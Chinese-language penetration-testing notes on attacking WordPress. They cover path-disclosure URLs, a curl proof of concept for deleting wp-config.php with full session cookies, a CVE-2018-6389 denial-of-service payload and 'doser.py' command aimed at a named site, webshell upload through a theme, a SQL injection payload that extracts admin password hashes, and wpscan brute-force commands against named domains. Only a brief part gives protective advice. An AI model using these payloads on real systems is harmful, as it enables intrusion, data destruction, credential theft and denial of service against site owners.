
Wordpress漏洞
爆路径方法:

1.http://www.chouwazi.com/wp-admin/includes/admin.php
2.http://www.chouwazi.com/wp-content/plugins/akismet/akismet.php
3.http://www.chouwazi.com/wp-content/plugins/akismet/hello.php
4.http://www.chouwazi.com/wp-content/plugins/default/index.php
5.http://www.chouwazi.com/wp-content/plugins/default/404.php
6.http://www.chouwazi.com/wp-settings.php
7.http://www.chouwazi.com/source/function/function_connect.php
8.http://127.0.0.1/AllCMS/wordpress/wp-includes/registration-functions.php
漏洞复现:
2018年6月29日,wordpress爆出最新漏洞,该网站漏洞通杀所有wordpress版本,包括目前的wordpress 4.8.6 以及wordpress 4.9.6版本。可以删除网站上的任意文件,影响危害严重,甚至是致命的一个漏洞,如果被攻击者利用,后果将不堪设想。截止目前该漏洞还未有被修复,如果您在使用wordpress,请尽快将wp-includes文件夹下的post.php文件改名,等官方出wordpress漏洞补丁后,再改回并升级。

href='http://127.0.0.1/AllCMS/wordpress/wp-admin/post.php?post=4&action=delete&_wpnonce=12717cdebd'>永久删除 cookie:
wordpress_740bcb2571e381529497b6b37b468e91=andy%7C1532135657%7CImRdA39DcGX49tYIkvpmjYiiAWfVqYZl6zOQhoXWvhx%7C5d84d42cfd206a46b5ff58555265887d796e9963772c58eed1795fd51a6a6c0a; wp-settings-time-1=1531966453; wordpress_test_cookie=WP+Cookie+check; wordpress_logged_in_740bcb2571e381529497b6b37b468e91=andy%7C1532135657%7CImRdA39DcGX49tYIkvpmjYiiAWfVqYZl6zOQhoXWvhx%7Cd619b7954cb029edc28d923c5c45102c287110e124f012310aeaac1ee261887d; EJfX_2132_saltkey=w788x9t8; EJfX_2132_lastvisit=1531658111; hibext_instdsigdipv2=1; EJfX_2132_ulastactivity=8d850QpqXg15uPhEnqPt06yqLGsQxp3dko9XHY1WvSkslMa%2FWls0; Dl6Y_2132_saltkey=kj2hJJBQ; Dl6Y_2132_lastvisit=1531700649; Dl6Y_2132_ulastactivity=a1c1FdoVaiPz3buc%2FbOAzOuCRV9lu%2BXjPkbAZPdLCiN3sSGZE%2BAx; _ga=GA1.1.1487148300.1531791208; _gid=GA1.1.579984730.1531887964; security_level=0; wordpress_logged_in_740bcb2571e381529497b6b37b468e91=andy%7C1533129085%7CYQZJuAiCl0ev8J49HqsLCdHwMIuQLgFNoYtiMx7t2DB%7C8a009796bbdd71150a609fd9b05250f17b55307b8908c37e4fb57ec4871f6439
poc:
C:\Users\49974>curl -v "http://127.0.0.1/AllCMS/wordpress/wp-admin/post.php?post=4" -H "cookie:wordpress_740bcb2571e381529497
b6b37b468e91=andy%7C1532135657%7CImRdA39DcGX49tYIkvpmjYiiAWfVqYZl6zOQhoXWvhx%7C5d84d42cfd206a46b5ff58555265887d796e9963772c58
eed1795fd51a6a6c0a; wp-settings-time-1=1531966453; wordpress_test_cookie=WP+Cookie+check; wordpress_logged_in_740bcb2571e3815
29497b6b37b468e91=andy%7C1532135657%7CImRdA39DcGX49tYIkvpmjYiiAWfVqYZl6zOQhoXWvhx%7Cd619b7954cb029edc28d923c5c45102c287110e12
4f012310aeaac1ee261887d; EJfX_2132_saltkey=w788x9t8; EJfX_2132_lastvisit=1531658111; hibext_instdsigdipv2=1; EJfX_2132_ulasta
ctivity=8d850QpqXg15uPhEnqPt06yqLGsQxp3dko9XHY1WvSkslMa%2FWls0; Dl6Y_2132_saltkey=kj2hJJBQ; Dl6Y_2132_lastvisit=1531700649; D
l6Y_2132_ulastactivity=a1c1FdoVaiPz3buc%2FbOAzOuCRV9lu%2BXjPkbAZPdLCiN3sSGZE%2BAx; _ga=GA1.1.1487148300.1531791208; _gid=GA1.
1.579984730.1531887964; security_level=0; wordpress_logged_in_740bcb2571e381529497b6b37b468e91=andy%7C1533129085%7CYQZJuAiCl0
ev8J49HqsLCdHwMIuQLgFNoYtiMx7t2DB%7C8a009796bbdd71150a609fd9b05250f17b55307b8908c37e4fb57ec4871f6439" -d "action=editattachme
nt&_wpnonce=05447e2e53&thumb=../../../../wp-config.php"
这里应该是curl的一些配置不太熟悉,然后文件也没有删除
CVE-2018-6389
load-scripts.php用于加载JS和CSS文件的模块中存在此漏洞。 这些模块旨在为管理员设计减少页面加载时间,但实际上因为可以在登录之前允许任何人调用它已使WordPress核心易受DoS攻击。依靠已安装的插件和模块,load-scripts.php 文件可以通过传递 name 到 load 参数来选择性的调用必须的 JS 文件,这些 name 是以 , 隔开的,就像下面的链接:
poc:

http://127.0.0.1/AllCMS/wordpress/wp-admin/load-scripts.php?c=1&load=editor,common,user-profile,media-widgets,media-gallery
当网站加载时,load-scripts.php 会根据 URL 中的每个 name 去寻找对应的 JS 文件,并把其中的内容添加到一个单独的文件,然后发送回用户的 web 浏览器。
用户可以用预先定义好的列表 ( $wp_scripts ) 来发送请求,而这是 load [ ] 参数的一部分。如果请求的值存在,服务器会用从用户那里获取的补充值相关的预定义的路径来执行 I/O 读操作。
payload:
http://wordpress.com/wp-admin/load-scripts.php?c=1&load%5B%5D=eutil,common,wp-a11y,sack,quicktag,colorpicker,editor,wp-fullscreen-stu,wp-ajax-response,wp-api-request,wp-pointer,autosave,heartbeat,wp-auth-check,wp-lists,prototype,scriptaculous-root,scriptaculous-builder,scriptaculous-dragdrop,scriptaculous-effects,scriptaculous-slider,scriptaculous-sound,scriptaculous-controls,scriptaculous,cropper,jquery,jquery-core,jquery-migrate,jquery-ui-core,jquery-effects-core,jquery-effects-blind,jquery-effects-bounce,jquery-effects-clip,jquery-effects-drop,jquery-effects-explode,jquery-effects-fade,jquery-effects-fold,jquery-effects-highlight,jquery-effects-puff,jquery-effects-pulsate,jquery-effects-scale,jquery-effects-shake,jquery-effects-size,jquery-effects-slide,jquery-effects-transfer,jquery-ui-accordion,jquery-ui-autocomplete,jquery-ui-button,jquery-ui-datepicker,jquery-ui-dialog,jquery-ui-draggable,jquery-ui-droppable,jquery-ui-menu,jquery-ui-mouse,jquery-ui-position,jquery-ui-progressbar,jquery-ui-resizable,jquery-ui-selectable,jquery-ui-selectmenu,jquery-ui-slider,jquery-ui-sortable,jquery-ui-spinner,jquery-ui-tabs,jquery-ui-tooltip,jquery-ui-widget,jquery-form,jquery-color,schedule,jquery-query,jquery-serialize-object,jquery-hotkeys,jquery-table-hotkeys,jquery-touch-punch,suggest,imagesloaded,masonry,jquery-masonry,thickbox,jcrop,swfobject,moxiejs,plupload,plupload-handlers,wp-plupload,swfupload,swfupload-all,swfupload-handlers,comment-repl,json2,underscore,backbone,wp-util,wp-sanitize,wp-backbone,revisions,imgareaselect,mediaelement,mediaelement-core,mediaelement-migrat,mediaelement-vimeo,wp-mediaelement,wp-codemirror,csslint,jshint,esprima,jsonlint,htmlhint,htmlhint-kses,code-editor,wp-theme-plugin-editor,wp-playlist,zxcvbn-async,password-strength-meter,user-profile,language-chooser,user-suggest,admin-ba,wplink,wpdialogs,word-coun,media-upload,hoverIntent,customize-base,customize-loader,customize-preview,customize-models,customize-views,customize-controls,customize-selective-refresh,customize-widgets,customize-preview-widgets,customize-nav-menus,customize-preview-nav-menus,wp-custom-header,accordion,shortcode,media-models,wp-embe,media-views,media-editor,media-audiovideo,mce-view,wp-api,admin-tags,admin-comments,xfn,postbox,tags-box,tags-suggest,post,editor-expand,link,comment,admin-gallery,admin-widgets,media-widgets,media-audio-widget,media-image-widget,media-gallery-widget,media-video-widget,text-widgets,custom-html-widgets,theme,inline-edit-post,inline-edit-tax,plugin-install,updates,farbtastic,iris,wp-color-picker,dashboard,list-revision,media-grid,media,image-edit,set-post-thumbnail,nav-menu,custom-header,custom-background,media-gallery,svg-painter&ver=4.9python doser.py -t 500 -g 'http://www.crs811.com'
防护建议
建议您使用精准访问控制和CC攻击自定义规则功能对您的WordPress网站业务进行防护。
-

通过精准访问控制功能,限制对load-scripts.php文件的传参数量。例如,配置以下规则限制对load-scripts.php文件的传参长度不大于50个字符。
-
通过CC攻击防护自定义功能,限制同一个IP对load-scripts.php文件的请求频率。例如,配置以下规则限制对同一个IP对load-scripts.php文件的请求频率不超过5秒100次。
实战拿shell
在模板里加入一句话
换上大马
网站模版传shell
传入大马后,输入地址可以拿到shell
插件漏洞:
该SQL漏洞存在于wordpress的插件Ultimate Produce Catalogue 4.2.2版本,在Exploit Database可以搜到这个漏洞的信息:
基础环境
1. WordPress _v4.6源码,安装Ultimate Produce Catalogue 4.2.2版本插件。
2. 本机电脑搭建phpstudy作为WEB环境。

引起这个漏洞的原因是CatID的参数没有做转义处理导致sql注入,如下图,可执行sql语句。
http://127.0.0.1/AllCMS/wordpress/wp-admin/admin-ajax.php?action=get_upcp_subcategories
post:CatID=0 UNION SELECT user_login,user_pass FROM wp_users WHERE ID=1

post:CatID=0 UNION SELECT @@version,database()
WPScan使用完整攻略
wpscan http://192.168.211.137/AllCMS/wordpress/
wpscan -u http://192.168.211.137/AllCMS/wordpress/ --enumerate vt 扫描主题中存在的漏洞
wpscan -u http://192.168.211.137/AllCMS/wordpress/ --enumerate p 扫描WordPress站点中安装的插件

wpscan -u http://192.168.211.137/AllCMS/wordpress/ -e at -e ap -e u
枚举出所有的内容
爆破账号密码:
wpscan -u http://taoxiaozhong.com/ --wordlist '/root/Desktop/All/Dictory/Password/弱口令.txt' --username [email protected] -t 10
枚举用户:
wpscan -u http://taoxiaozhong.com/ -enumerate u
参考:
WordPress <= 4.6 命令执行漏洞(PHPMailer)(CVE-2016-10033)复现分析
wordpress4-9-6-任意文件删除
深入讲解(i春秋)
意外发现新的解析漏洞(P牛):https://www.leavesongs.com/PENETRATION/apache-cve-2017-15715-vulnerability.html
WordPress <4.7.1 远程代码执行漏洞CVE-2016-10033
WordPress REST API 内容注入漏洞